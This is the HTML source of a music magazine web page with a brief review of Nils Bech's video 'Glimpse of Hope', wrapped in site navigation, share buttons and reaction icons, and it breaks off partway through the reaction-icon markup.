	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217;</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=REVIEW%3A%20Nils%20Bech%20New%20Video%20for%20%E2%80%98Glimpse%20of%20Hope%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-16475 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine tag-classical tag-electro-pop tag-nils-bech">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par is-portrait"><div class="hero"><img width="594" height="764" src="https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481-.png" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481-.png 594w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--233x300.png 233w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--293x377.png 293w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--500x643.png 500w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--100x129.png 100w" sizes="(max-width: 594px) 100vw, 594px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217;</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=REVIEW%3A%20Nils%20Bech%20New%20Video%20for%20%E2%80%98Glimpse%20of%20Hope%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Freview-nils-bech-new-single-glimpse%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>&#8216;Glimpse Of Hope&#8217; is taken from &#8216;Echo&#8217;, Nils Bech&#8217;s first album on DFA Records / Fysisk Format and is now available for streaming and download. Released on LCD Soundsystem&#8217;s James Murphy’s esteemed DFA label, the track is by far &#8211; as potential hits go, Bech&#8217;s strongest to date. It is extremely catchy upon first listen. This latest offering has everything from shimmering synths to melancholic melody and screeching violin strings. Allowing a contrast of classical and minimalist to blend to great effect. It is accompanied by a crescendo of digitalised marching beats, and retro synths as the song progresses in intensity. </p>
<p>The video is also perfectly complimentary and is directed by Ida Ekblad, who allowed her and Bech’s mutual friend, Norwegian gender neutral model and fashion photographer Jakob Landvik, to ‘play house’ in her own home. Landvik adopts the role of lovelorn protagonist to fantastically eccentric proportions. </p>
<p>This will entertain you at the very least&#8230; or could even be your next breakup anthem in the making who knows?</p>
<p>Watch it below:</p>
<p><strong>Nils Bech &#8220;Glimpse Of Hope&#8221; (Official Video) &#8211; DFA RECORDS</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-36282" class="block-wrap-native block-wrap block-wrap-23 block-css-36282 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="36282" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34888 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews category-singles-reviews tag-funkindiepsychrocksynthpop" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/roisin-murphy-the-universe/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/Roisin-Murphy-The-Universe-scaled-1.webp" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/roisin-murphy-the-universe/">Róisín Murphy &#8211; The Universe</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:06:24+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:06:24+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34888"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/rswhZtnai1U" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/rswhZtnai1U" frameborder="0" allowfullscreen></iframe></noscript></p>
<p>Buy &#8216;Glimpse of Hope&#8217; <a href="https://itunes.apple.com/gb/album/echo/id1132250604?app=itunes&#038;ign-mpt=uo%3D4">here</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/review-nils-bech-new-single-glimpse/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="16475"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
